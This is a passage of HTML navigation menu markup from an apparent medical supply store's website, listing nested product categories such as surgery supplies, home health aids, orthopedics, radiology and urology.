class="level2 nav-4-6-5"><a href="https://inovatiqa.com/catalog/category/view/s/stretchers/id/788/" ><span>Stretchers</span></a></li><li  class="level2 nav-4-6-6 last"><a href="https://inovatiqa.com/catalog/category/view/s/blanket-warmer/id/881/" ><span>Blanket Warmer</span></a></li></ul></li><li  class="level1 nav-4-7 parent"><a href="https://inovatiqa.com/catalog/category/view/s/lighting/id/143/" ><span>Lighting</span></a><ul class="level1 submenu"><li  class="level2 nav-4-7-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/or-or-procedure/id/144/" ><span>OR or Procedure</span></a></li><li  class="level2 nav-4-7-2"><a href="https://inovatiqa.com/catalog/category/view/s/specialty/id/145/" ><span>Specialty</span></a></li><li  class="level2 nav-4-7-3"><a href="https://inovatiqa.com/catalog/category/view/s/exam/id/159/" ><span>Exam</span></a></li><li  class="level2 nav-4-7-4 last"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/670/" ><span>Miscellaneous</span></a></li></ul></li><li  class="level1 nav-4-8 last parent"><a href="https://inovatiqa.com/catalog/category/view/s/cabinetry/id/289/" ><span>Cabinetry</span></a><ul class="level1 submenu"><li  class="level2 nav-4-8-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous-storage/id/290/" ><span>Miscellaneous storage</span></a></li></ul></li></ul></li><li><a href="https://inovatiqa.com/catalog/category/view/s/skin-and-wound-care/id/18/"  class="level-top" ><span>Skin And Wound Care</span></a><ul></ul></li><li><a href="https://inovatiqa.com/lab-point-of-care.html"  class="level-top" ><span>Lab - Point of Care</span></a><ul></ul></li><li><a href="https://inovatiqa.com/lab-equipment-accessories.html"  class="level-top" ><span>Lab Equipment &amp; Accessories</span></a><ul></ul></li><li><a href="https://inovatiqa.com/catalog/category/view/s/extended-care-or-home-health/id/35/"  class="level-top" ><span>Extended Care or Home Health</span></a><ul><li  class="level1 nav-8-1 first parent"><a href="https://inovatiqa.com/catalog/category/view/s/patient-mobility/id/36/" ><span>Patient Mobility</span></a><ul class="level1 submenu"><li  class="level2 nav-8-1-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/lifts-or-slings/id/37/" ><span>Lifts or Slings</span></a></li><li  class="level2 nav-8-1-2"><a href="https://inovatiqa.com/catalog/category/view/s/wheelchair-accessories/id/87/" ><span>Wheelchair Accessories</span></a></li><li  class="level2 nav-8-1-3"><a href="https://inovatiqa.com/extended-care-or-home-health/patient-mobility//canes-replacement-parts.html" ><span>Canes &amp; Replacement Parts</span></a></li><li  class="level2 nav-8-1-4"><a href="https://inovatiqa.com/extended-care-or-home-health/patient-mobility//crutches-replacement-parts.html" ><span>Crutches &amp; Replacement Parts</span></a></li><li  class="level2 nav-8-1-5"><a href="https://inovatiqa.com/catalog/category/view/s/transfer-aids/id/182/" ><span>Transfer Aids</span></a></li><li  class="level2 nav-8-1-6"><a href="https://inovatiqa.com/catalog/category/view/s/walkers/id/404/" ><span>Walkers</span></a></li><li  class="level2 nav-8-1-7"><a href="https://inovatiqa.com/extended-care-or-home-health/patient-mobility//wheelchairs-replacement-parts.html" ><span>Wheelchairs &amp; Replacement Parts</span></a></li><li  class="level2 nav-8-1-8 last"><a href="https://inovatiqa.com/catalog/category/view/s/fall-prevention/id/803/" ><span>Fall Prevention</span></a></li></ul></li><li  class="level1 nav-8-2 parent"><a href="https://inovatiqa.com/catalog/category/view/s/bath-or-shower-aids/id/38/" ><span>Bath or Shower Aids</span></a><ul class="level1 submenu"><li  class="level2 nav-8-2-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/commode-accessories/id/39/" ><span>Commode Accessories</span></a></li><li  class="level2 nav-8-2-2"><a href="https://inovatiqa.com/catalog/category/view/s/commode-chairs/id/104/" ><span>Commode Chairs</span></a></li><li  class="level2 nav-8-2-3 last"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/105/" ><span>Miscellaneous</span></a></li></ul></li><li  class="level1 nav-8-3 parent"><a href="https://inovatiqa.com/extended-care-or-home-health//beds-bedding.html" ><span>Beds &amp; Bedding</span></a><ul class="level1 submenu"><li  class="level2 nav-8-3-1 first"><a href="https://inovatiqa.com/extended-care-or-home-health//beds-bedding/pressure-systems-or-pads.html" ><span>Pressure Systems or Pads</span></a></li><li  class="level2 nav-8-3-2"><a href="https://inovatiqa.com/extended-care-or-home-health//beds-bedding/positioners-or-cushions.html" ><span>Positioners or Cushions</span></a></li><li  class="level2 nav-8-3-3"><a href="https://inovatiqa.com/extended-care-or-home-health//beds-bedding/beds-or-bed-frames.html" ><span>Beds or Bed Frames</span></a></li><li  class="level2 nav-8-3-4"><a href="https://inovatiqa.com/extended-care-or-home-health//beds-bedding/safety-rails-or-rail-pads.html" ><span>Safety Rails or Rail Pads</span></a></li><li  class="level2 nav-8-3-5"><a href="https://inovatiqa.com/extended-care-or-home-health//beds-bedding/protective-covers.html" ><span>Protective Covers</span></a></li><li  class="level2 nav-8-3-6"><a href="https://inovatiqa.com/extended-care-or-home-health//beds-bedding/cushions.html" ><span>Cushions</span></a></li><li  class="level2 nav-8-3-7"><a href="https://inovatiqa.com/extended-care-or-home-health//beds-bedding/pillows.html" ><span>Pillows</span></a></li><li  class="level2 nav-8-3-8"><a href="https://inovatiqa.com/extended-care-or-home-health//beds-bedding/bed-linens.html" ><span>Bed Linens</span></a></li><li  class="level2 nav-8-3-9 last"><a href="https://inovatiqa.com/extended-care-or-home-health//beds-bedding/mattresses.html" ><span>Mattresses</span></a></li></ul></li><li  class="level1 nav-8-4 parent"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/123/" ><span>Miscellaneous</span></a><ul class="level1 submenu"><li  class="level2 nav-8-4-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/adult-bibs-and-smocks/id/124/" ><span>Adult Bibs and Smocks</span></a></li><li  class="level2 nav-8-4-2"><a href="https://inovatiqa.com/extended-care-or-home-health/miscellaneous//misc-patient-stuff.html" ><span>Misc. Patient stuff</span></a></li><li  class="level2 nav-8-4-3"><a href="https://inovatiqa.com/catalog/category/view/s/pill-envelopes/id/583/" ><span>Pill Envelopes</span></a></li><li  class="level2 nav-8-4-4"><a href="https://inovatiqa.com/catalog/category/view/s/pill-crushers/id/585/" ><span>Pill Crushers</span></a></li><li  class="level2 nav-8-4-5"><a href="https://inovatiqa.com/catalog/category/view/s/utility-bowls/id/592/" ><span>Utility Bowls</span></a></li><li  class="level2 nav-8-4-6 last"><a href="https://inovatiqa.com/catalog/category/view/s/patient-protective-garments/id/792/" ><span>Patient Protective Garments</span></a></li></ul></li><li  class="level1 nav-8-5 parent"><a href="https://inovatiqa.com/catalog/category/view/s/food-service/id/360/" ><span>Food Service</span></a><ul class="level1 submenu"><li  class="level2 nav-8-5-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/cups/id/361/" ><span>Cups</span></a></li><li  class="level2 nav-8-5-2"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/477/" ><span>Miscellaneous</span></a></li><li  class="level2 nav-8-5-3 last"><a href="https://inovatiqa.com/catalog/category/view/s/utensils/id/902/" ><span>Utensils</span></a></li></ul></li><li  class="level1 nav-8-6 parent"><a href="https://inovatiqa.com/catalog/category/view/s/enterals-or-nutrition/id/565/" ><span>Enterals or Nutrition</span></a><ul class="level1 submenu"><li  class="level2 nav-8-6-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/nutritional-supplements/id/566/" ><span>Nutritional Supplements</span></a></li><li  class="level2 nav-8-6-2"><a href="https://inovatiqa.com/catalog/category/view/s/ng-or-feeding-tubes/id/567/" ><span>Ng or Feeding Tubes</span></a></li><li  class="level2 nav-8-6-3"><a href="https://inovatiqa.com/catalog/category/view/s/administration-sets/id/612/" ><span>Administration Sets</span></a></li><li  class="level2 nav-8-6-4"><a href="https://inovatiqa.com/catalog/category/view/s/pumps/id/653/" ><span>Pumps</span></a></li><li  class="level2 nav-8-6-5 last"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/777/" ><span>Miscellaneous</span></a></li></ul></li><li  class="level1 nav-8-7 last parent"><a href="https://inovatiqa.com/extended-care-or-home-health//incontinence.html" ><span>Incontinence </span></a><ul class="level1 submenu"><li  class="level2 nav-8-7-1 first"><a href="https://inovatiqa.com/extended-care-or-home-health//incontinence/adult-wipes-washcloths.html" ><span>Adult Wipes &amp; Washcloths</span></a></li><li  class="level2 nav-8-7-2"><a href="https://inovatiqa.com/extended-care-or-home-health//incontinence/underpads.html" ><span>Underpads</span></a></li><li  class="level2 nav-8-7-3"><a href="https://inovatiqa.com/extended-care-or-home-health//incontinence/briefs.html" ><span>Briefs</span></a></li><li  class="level2 nav-8-7-4"><a href="https://inovatiqa.com/extended-care-or-home-health//incontinence/perineal-products.html" ><span>Perineal Products</span></a></li><li  class="level2 nav-8-7-5"><a href="https://inovatiqa.com/extended-care-or-home-health//incontinence/odor-eliminators.html" ><span>Odor Eliminators</span></a></li><li  class="level2 nav-8-7-6"><a href="https://inovatiqa.com/extended-care-or-home-health//incontinence/pads-liners.html" ><span>Pads &amp; Liners</span></a></li><li  class="level2 nav-8-7-7 last"><a href="https://inovatiqa.com/extended-care-or-home-health//incontinence/ostomy.html" ><span>Ostomy</span></a></li></ul></li></ul></li><li><a href="https://inovatiqa.com/catalog/category/view/s/infection-control/id/43/"  class="level-top" ><span>Infection Control</span></a><ul></ul></li><li><a href="https://inovatiqa.com/catalog/category/view/s/safety-and-emergency/id/46/"  class="level-top" ><span>Safety And Emergency</span></a><ul></ul></li><li><a href="https://inovatiqa.com/catalog/category/view/s/surgery-or-minor-procedure/id/58/"  class="level-top" ><span>Surgery or Minor Procedure</span></a><ul><li  class="level1 nav-11-1 first parent"><a href="https://inovatiqa.com/catalog/category/view/s/stainless-plasticware/id/59/" ><span>Stainless &amp; Plasticware</span></a><ul class="level1 submenu"><li  class="level2 nav-11-1-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/kick-buckets-or-frames-or-liners/id/60/" ><span>Kick Buckets or Frames or Liners</span></a></li><li  class="level2 nav-11-1-2"><a href="https://inovatiqa.com/catalog/category/view/s/cups-or-jars/id/339/" ><span>Cups or Jars</span></a></li><li  class="level2 nav-11-1-3 last"><a href="https://inovatiqa.com/catalog/category/view/s/basins-or-bowls/id/614/" ><span>Basins or Bowls</span></a></li></ul></li><li  class="level1 nav-11-2 parent"><a href="https://inovatiqa.com/catalog/category/view/s/suction-or-drainage/id/89/" ><span>Suction or Drainage</span></a><ul class="level1 submenu"><li  class="level2 nav-11-2-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/collection-or-canisters/id/90/" ><span>Collection or Canisters</span></a></li><li  class="level2 nav-11-2-2"><a href="https://inovatiqa.com/catalog/category/view/s/tips-or-tubing/id/188/" ><span>Tips or Tubing</span></a></li><li  class="level2 nav-11-2-3"><a href="https://inovatiqa.com/catalog/category/view/s/aspirating-pumps-or-accessories/id/214/" ><span>Aspirating Pumps or Accessories</span></a></li><li  class="level2 nav-11-2-4"><a href="https://inovatiqa.com/catalog/category/view/s/wound-evac-or-drains/id/543/" ><span>Wound Evac or Drains</span></a></li><li  class="level2 nav-11-2-5 last"><a href="https://inovatiqa.com/catalog/category/view/s/trays-or-catheters/id/620/" ><span>Trays or Catheters</span></a></li></ul></li><li  class="level1 nav-11-3 parent"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/180/" ><span>Miscellaneous</span></a><ul class="level1 submenu"><li  class="level2 nav-11-3-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/positioning-aids/id/181/" ><span>Positioning Aids</span></a></li><li  class="level2 nav-11-3-2"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous-products/id/329/" ><span>Miscellaneous Products</span></a></li><li  class="level2 nav-11-3-3"><a href="https://inovatiqa.com/catalog/category/view/s/equipment-covers/id/330/" ><span>Equipment Covers</span></a></li><li  class="level2 nav-11-3-4"><a href="https://inovatiqa.com/catalog/category/view/s/light-handles/id/649/" ><span>Light Handles</span></a></li><li  class="level2 nav-11-3-5"><a href="https://inovatiqa.com/catalog/category/view/s/skin-markers/id/650/" ><span>Skin Markers</span></a></li><li  class="level2 nav-11-3-6 last"><a href="https://inovatiqa.com/catalog/category/view/s/antifog-solution/id/652/" ><span>Antifog Solution</span></a></li></ul></li><li  class="level1 nav-11-4 parent"><a href="https://inovatiqa.com/catalog/category/view/s/packs-or-trays/id/191/" ><span>Packs or Trays</span></a><ul class="level1 submenu"><li  class="level2 nav-11-4-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/suture-or-staple-removal/id/192/" ><span>Suture or Staple Removal</span></a></li><li  class="level2 nav-11-4-2"><a href="https://inovatiqa.com/catalog/category/view/s/surgical-or-or/id/204/" ><span>Surgical or OR</span></a></li><li  class="level2 nav-11-4-3"><a href="https://inovatiqa.com/catalog/category/view/s/chemo/id/297/" ><span>Chemo</span></a></li><li  class="level2 nav-11-4-4"><a href="https://inovatiqa.com/catalog/category/view/s/regional-anesthetic-or-specialty/id/518/" ><span>Regional Anesthetic or specialty</span></a></li><li  class="level2 nav-11-4-5 last"><a href="https://inovatiqa.com/catalog/category/view/s/minor-procedure/id/529/" ><span>Minor Procedure</span></a></li></ul></li><li  class="level1 nav-11-5 parent"><a href="https://inovatiqa.com/catalog/category/view/s/drapes-or-towels/id/201/" ><span>Drapes or Towels</span></a><ul class="level1 submenu"><li  class="level2 nav-11-5-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/procedure-or-specialty/id/202/" ><span>Procedure or Specialty</span></a></li><li  class="level2 nav-11-5-2"><a href="https://inovatiqa.com/catalog/category/view/s/general-or-or/id/203/" ><span>General or  OR</span></a></li><li  class="level2 nav-11-5-3 last"><a href="https://inovatiqa.com/catalog/category/view/s/or-equipment/id/266/" ><span>OR Equipment</span></a></li></ul></li><li  class="level1 nav-11-6 parent"><a href="https://inovatiqa.com/catalog/category/view/s/electrosurgery/id/208/" ><span>Electrosurgery</span></a><ul class="level1 submenu"><li  class="level2 nav-11-6-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/electrodes-or-grounding-pads-or-tips/id/209/" ><span>Electrodes or Grounding Pads or Tips</span></a></li><li  class="level2 nav-11-6-2"><a href="https://inovatiqa.com/catalog/category/view/s/supplies/id/210/" ><span>Supplies</span></a></li><li  class="level2 nav-11-6-3"><a href="https://inovatiqa.com/catalog/category/view/s/cautery-or-tips/id/425/" ><span>Cautery or Tips</span></a></li><li  class="level2 nav-11-6-4"><a href="https://inovatiqa.com/catalog/category/view/s/generators-or-accessories/id/487/" ><span>Generators or Accessories</span></a></li><li  class="level2 nav-11-6-5"><a href="https://inovatiqa.com/catalog/category/view/s/stands/id/660/" ><span>Stands</span></a></li><li  class="level2 nav-11-6-6 last"><a href="https://inovatiqa.com/surgery-or-minor-procedure/electrosurgery//smoke-evacuation.html" ><span>Smoke Evacuation </span></a></li></ul></li><li  class="level1 nav-11-7 parent"><a href="https://inovatiqa.com/catalog/category/view/s/tubes-or-airways/id/212/" ><span>Tubes or Airways</span></a><ul class="level1 submenu"><li  class="level2 nav-11-7-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/213/" ><span>Miscellaneous</span></a></li><li  class="level2 nav-11-7-2"><a href="https://inovatiqa.com/catalog/category/view/s/endotracheal/id/257/" ><span>Endotracheal</span></a></li><li  class="level2 nav-11-7-3"><a href="https://inovatiqa.com/catalog/category/view/s/tracheostomy/id/464/" ><span>Tracheostomy</span></a></li><li  class="level2 nav-11-7-4 last"><a href="https://inovatiqa.com/surgery-or-minor-procedure/tubes-or-airways//oral.html" ><span>Oral </span></a></li></ul></li><li  class="level1 nav-11-8 parent"><a href="https://inovatiqa.com/catalog/category/view/s/skin-closure/id/220/" ><span>Skin Closure</span></a><ul class="level1 submenu"><li  class="level2 nav-11-8-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/closure-strips/id/221/" ><span>Closure Strips</span></a></li><li  class="level2 nav-11-8-2"><a href="https://inovatiqa.com/catalog/category/view/s/sutures/id/231/" ><span>Sutures</span></a></li><li  class="level2 nav-11-8-3"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous-products/id/440/" ><span>Miscellaneous Products</span></a></li><li  class="level2 nav-11-8-4"><a href="https://inovatiqa.com/catalog/category/view/s/skin-adhesive/id/513/" ><span>Skin Adhesive</span></a></li><li  class="level2 nav-11-8-5 last"><a href="https://inovatiqa.com/catalog/category/view/s/staples/id/542/" ><span>Staples</span></a></li></ul></li><li  class="level1 nav-11-9 parent"><a href="https://inovatiqa.com/catalog/category/view/s/scapels-or-blades/id/278/" ><span>Scapels or Blades</span></a><ul class="level1 submenu"><li  class="level2 nav-11-9-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/handles/id/279/" ><span>Handles</span></a></li><li  class="level2 nav-11-9-2"><a href="https://inovatiqa.com/catalog/category/view/s/blades/id/280/" ><span>Blades</span></a></li><li  class="level2 nav-11-9-3"><a href="https://inovatiqa.com/catalog/category/view/s/scalpels-or-disposable/id/281/" ><span>Scalpels or Disposable</span></a></li><li  class="level2 nav-11-9-4"><a href="https://inovatiqa.com/catalog/category/view/s/specialty-blades-or-handles/id/356/" ><span>Specialty blades or handles</span></a></li><li  class="level2 nav-11-9-5 last"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous-products/id/357/" ><span>Miscellaneous Products</span></a></li></ul></li><li  class="level1 nav-11-10 parent"><a href="https://inovatiqa.com/catalog/category/view/s/prep-supplies/id/384/" ><span>Prep Supplies</span></a><ul class="level1 submenu"><li  class="level2 nav-11-10-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/razors/id/385/" ><span>Razors</span></a></li><li  class="level2 nav-11-10-2"><a href="https://inovatiqa.com/catalog/category/view/s/clippers/id/540/" ><span>Clippers</span></a></li><li  class="level2 nav-11-10-3 last"><a href="https://inovatiqa.com/catalog/category/view/s/skin-markers/id/938/" ><span>Skin Markers</span></a></li></ul></li><li  class="level1 nav-11-11 parent"><a href="https://inovatiqa.com/catalog/category/view/s/or-or-er-linens/id/586/" ><span>OR or ER Linens</span></a><ul class="level1 submenu"><li  class="level2 nav-11-11-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/sheets-or-pillow-cases/id/587/" ><span>Sheets or pillow cases</span></a></li></ul></li><li  class="level1 nav-11-12 parent"><a href="https://inovatiqa.com/catalog/category/view/s/endoscopy/id/744/" ><span>Endoscopy</span></a><ul class="level1 submenu"><li  class="level2 nav-11-12-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/745/" ><span>Miscellaneous</span></a></li><li  class="level2 nav-11-12-2 last"><a href="https://inovatiqa.com/catalog/category/view/s/scopes/id/856/" ><span>Scopes</span></a></li></ul></li><li  class="level1 nav-11-13 parent"><a href="https://inovatiqa.com/catalog/category/view/s/pain-management/id/780/" ><span>Pain Management</span></a><ul class="level1 submenu"><li  class="level2 nav-11-13-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/trays/id/781/" ><span>Trays</span></a></li></ul></li><li  class="level1 nav-11-14 parent"><a href="https://inovatiqa.com/catalog/category/view/s/cryosurgery/id/784/" ><span>Cryosurgery</span></a><ul class="level1 submenu"><li  class="level2 nav-11-14-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/portable/id/785/" ><span>Portable</span></a></li><li  class="level2 nav-11-14-2 last"><a href="https://inovatiqa.com/catalog/category/view/s/equipment/id/860/" ><span>Equipment</span></a></li></ul></li><li  class="level1 nav-11-15 parent"><a href="https://inovatiqa.com/catalog/category/view/s/colposcopy/id/886/" ><span>Colposcopy</span></a><ul class="level1 submenu"><li  class="level2 nav-11-15-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/equipment/id/887/" ><span>Equipment</span></a></li><li  class="level2 nav-11-15-2 last"><a href="https://inovatiqa.com/surgery-or-minor-procedure/colposcopy//supplies.html" ><span>Supplies</span></a></li></ul></li><li  class="level1 nav-11-16 parent"><a href="https://inovatiqa.com/catalog/category/view/s/anesthesia/id/900/" ><span>Anesthesia</span></a><ul class="level1 submenu"><li  class="level2 nav-11-16-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/equipment-accessories/id/901/" ><span>Equipment &amp; Accessories</span></a></li></ul></li><li  class="level1 nav-11-17 last parent"><a href="https://inovatiqa.com/surgery-or-minor-procedure//prep-or-scrub.html" ><span>Prep or Scrub </span></a><ul class="level1 submenu"><li  class="level2 nav-11-17-1 first"><a href="https://inovatiqa.com/surgery-or-minor-procedure//prep-or-scrub/brushes.html" ><span>Brushes</span></a></li><li  class="level2 nav-11-17-2"><a href="https://inovatiqa.com/surgery-or-minor-procedure//prep-or-scrub/solutions.html" ><span>Solutions</span></a></li><li  class="level2 nav-11-17-3 last"><a href="https://inovatiqa.com/surgery-or-minor-procedure//prep-or-scrub/miscellaneous-products.html" ><span>Miscellaneous Products</span></a></li></ul></li></ul></li><li><a href="https://inovatiqa.com/catalog/category/view/s/gloves/id/61/"  class="level-top" ><span>Gloves</span></a><ul></ul></li><li><a href="https://inovatiqa.com/catalog/category/view/s/orthopedic-physical-therapy/id/80/"  class="level-top" ><span>Orthopedic &amp; Physical Therapy</span></a><ul><li  class="level1 nav-13-1 first parent"><a href="https://inovatiqa.com/catalog/category/view/s/splints-or-braces/id/81/" ><span>Splints or Braces</span></a><ul class="level1 submenu"><li  class="level2 nav-13-1-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/upper-extremities/id/82/" ><span>Upper Extremities</span></a></li><li  class="level2 nav-13-1-2"><a href="https://inovatiqa.com/catalog/category/view/s/lower-extremities/id/164/" ><span>Lower Extremities</span></a></li><li  class="level2 nav-13-1-3"><a href="https://inovatiqa.com/catalog/category/view/s/walking-aids/id/165/" ><span>Walking Aids</span></a></li><li  class="level2 nav-13-1-4"><a href="https://inovatiqa.com/catalog/category/view/s/head-or-neck/id/173/" ><span>Head or Neck</span></a></li><li  class="level2 nav-13-1-5 last"><a href="https://inovatiqa.com/catalog/category/view/s/torso/id/174/" ><span>Torso</span></a></li></ul></li><li  class="level1 nav-13-2 parent"><a href="https://inovatiqa.com/catalog/category/view/s/soft-goods/id/166/" ><span>Soft Goods</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/lower-extremities/id/167/" ><span>Lower Extremities</span></a></li><li  class="level2 nav-13-2-2"><a href="https://inovatiqa.com/catalog/category/view/s/upper-extremities/id/168/" ><span>Upper Extremities</span></a></li><li  class="level2 nav-13-2-3"><a href="https://inovatiqa.com/catalog/category/view/s/protectors-or-sleeves/id/169/" ><span>Protectors or Sleeves</span></a></li><li  class="level2 nav-13-2-4"><a href="https://inovatiqa.com/catalog/category/view/s/compression/id/170/" ><span>Compression</span></a></li><li  class="level2 nav-13-2-5"><a href="https://inovatiqa.com/catalog/category/view/s/torso/id/175/" ><span>Torso</span></a></li><li  class="level2 nav-13-2-6 last"><a href="https://inovatiqa.com/catalog/category/view/s/head-or-neck/id/770/" ><span>Head or Neck</span></a></li></ul></li><li  class="level1 nav-13-3 parent"><a href="https://inovatiqa.com/catalog/category/view/s/hot-or-cold-therapy/id/535/" ><span>Hot or Cold Therapy</span></a><ul class="level1 submenu"><li  class="level2 nav-13-3-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/packs/id/536/" ><span>Packs</span></a></li><li  class="level2 nav-13-3-2 last"><a href="https://inovatiqa.com/gear.html" ><span>Equipment</span></a></li></ul></li><li  class="level1 nav-13-4 parent"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/730/" ><span>Miscellaneous</span></a><ul class="level1 submenu"><li  class="level2 nav-13-4-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/foot-or-hand-care-products/id/731/" ><span>Foot or Hand Care Products</span></a></li><li  class="level2 nav-13-4-2 last"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/732/" ><span>Miscellaneous</span></a></li></ul></li><li  class="level1 nav-13-5 parent"><a href="https://inovatiqa.com/orthopedic-&-physical-therapy//physical-therapy.html" ><span>Physical Therapy </span></a><ul class="level1 submenu"><li  class="level2 nav-13-5-1 first"><a href="https://inovatiqa.com/orthopedic-&-physical-therapy//physical-therapy/traction.html" ><span>Traction</span></a></li><li  class="level2 nav-13-5-2"><a href="https://inovatiqa.com/orthopedic-&-physical-therapy//physical-therapy/equipment.html" ><span>Equipment</span></a></li><li  class="level2 nav-13-5-3 last"><a href="https://inovatiqa.com/orthopedic-&-physical-therapy//physical-therapy/supplies.html" ><span>Supplies</span></a></li></ul></li><li  class="level1 nav-13-6 last parent"><a href="https://inovatiqa.com/orthopedic-&-physical-therapy//casting-products.html" ><span>Casting Products</span></a><ul class="level1 submenu"><li  class="level2 nav-13-6-1 first"><a href="https://inovatiqa.com/orthopedic-&-physical-therapy//casting-products/undercast-padding.html" ><span>Undercast Padding</span></a></li><li  class="level2 nav-13-6-2"><a href="https://inovatiqa.com/orthopedic-&-physical-therapy//casting-products/stockinette.html" ><span>Stockinette</span></a></li><li  class="level2 nav-13-6-3"><a href="https://inovatiqa.com/orthopedic-&-physical-therapy//casting-products/casting-tapes-or-splints.html" ><span>Casting Tapes or Splints</span></a></li><li  class="level2 nav-13-6-4"><a href="https://inovatiqa.com/orthopedic-&-physical-therapy//casting-products/miscellaneous.html" ><span>Miscellaneous </span></a></li><li  class="level2 nav-13-6-5 last"><a href="https://inovatiqa.com/orthopedic-&-physical-therapy//casting-products/casting-instruments.html" ><span>Casting Instruments</span></a></li></ul></li></ul></li><li><a href="https://inovatiqa.com/respiratory-oxygen.html"  class="level-top" ><span>Respiratory &amp; Oxygen</span></a><ul></ul></li><li><a href="https://inovatiqa.com/needles-syringes.html"  class="level-top" ><span>Needles &amp; Syringes</span></a><ul></ul></li><li><a href="https://inovatiqa.com/catalog/category/view/s/radiology/id/129/"  class="level-top" ><span>Radiology</span></a><ul><li  class="level1 nav-16-1 first parent"><a href="https://inovatiqa.com/catalog/category/view/s/storage/id/130/" ><span>Storage</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/envelopes/id/131/" ><span>Envelopes</span></a></li><li  class="level2 nav-16-1-2 last"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/162/" ><span>Miscellaneous</span></a></li></ul></li><li  class="level1 nav-16-2 parent"><a href="https://inovatiqa.com/catalog/category/view/s/film/id/153/" ><span>Film</span></a><ul class="level1 submenu"><li  class="level2 nav-16-2-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/processing/id/154/" ><span>Processing</span></a></li></ul></li><li  class="level1 nav-16-3 last parent"><a href="https://inovatiqa.com/catalog/category/view/s/cassettes/id/157/" ><span>Cassettes</span></a><ul class="level1 submenu"><li  class="level2 nav-16-3-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/drapes/id/541/" ><span>Drapes</span></a></li></ul></li></ul></li><li><a href="https://inovatiqa.com/catalog/category/view/s/urology/id/176/"  class="level-top" ><span>Urology</span></a><ul><li  class="level1 nav-17-1 first parent"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/177/" ><span>Miscellaneous</span></a><ul class="level1 submenu"><li  class="level2 nav-17-1-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/straps/id/178/" ><span>Straps</span></a></li><li  class="level2 nav-17-1-2"><a href="https://inovatiqa.com/catalog/category/view/s/plugs-or-connectors/id/448/" ><span>Plugs or Connectors</span></a></li><li  class="level2 nav-17-1-3 last"><a href="https://inovatiqa.com/catalog/category/view/s/strainers/id/775/" ><span>Strainers</span></a></li></ul></li><li  class="level1 nav-17-2 parent"><a href="https://inovatiqa.com/catalog/category/view/s/drain-bags/id/258/" ><span>Drain Bags</span></a><ul class="level1 submenu"><li  class="level2 nav-17-2-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/bedside/id/259/" ><span>Bedside</span></a></li><li  class="level2 nav-17-2-2 last"><a href="https://inovatiqa.com/catalog/category/view/s/leg/id/546/" ><span>Leg</span></a></li></ul></li><li  class="level1 nav-17-3 parent"><a href="https://inovatiqa.com/catalog/category/view/s/catheter-trays-or-kits/id/260/" ><span>Catheter Trays or Kits</span></a><ul class="level1 submenu"><li  class="level2 nav-17-3-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/insertion/id/261/" ><span>Insertion</span></a></li><li  class="level2 nav-17-3-2 last"><a href="https://inovatiqa.com/catalog/category/view/s/irrigation/id/510/" ><span>Irrigation</span></a></li></ul></li><li  class="level1 nav-17-4 parent"><a href="https://inovatiqa.com/catalog/category/view/s/catheters/id/456/" ><span>Catheters</span></a><ul class="level1 submenu"><li  class="level2 nav-17-4-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/457/" ><span>Miscellaneous</span></a></li><li  class="level2 nav-17-4-2"><a href="https://inovatiqa.com/catalog/category/view/s/foley/id/493/" ><span>Foley</span></a></li><li  class="level2 nav-17-4-3 last"><a href="https://inovatiqa.com/catalog/category/view/s/urethral-or-intermittent/id/562/" ><span>Urethral or Intermittent</span></a></li></ul></li><li  class="level1 nav-17-5 last parent"><a href="https://inovatiqa.com/catalog/category/view/s/urine-collection/id/502/" ><span>Urine Collection</span></a><ul class="level1 submenu"><li  class="level2 nav-17-5-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/cups-or-containers/id/503/" ><span>Cups or Containers</span></a></li><li  class="level2 nav-17-5-2 last"><a href="https://inovatiqa.com/catalog/category/view/s/collection-kits/id/656/" ><span>Collection Kits</span></a></li></ul></li></ul></li><li><a href="https://inovatiqa.com/catalog/category/view/s/sterilization/id/197/"  class="level-top" 